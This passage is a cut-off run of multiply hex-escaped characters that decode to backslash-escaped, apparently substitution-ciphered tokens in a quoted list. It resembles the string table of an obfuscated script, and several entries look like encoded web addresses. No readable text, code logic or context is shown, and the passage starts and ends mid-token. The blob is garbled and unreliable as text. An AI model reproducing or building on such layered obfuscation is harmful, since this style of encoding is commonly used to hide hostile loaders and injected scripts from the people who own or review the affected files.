5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\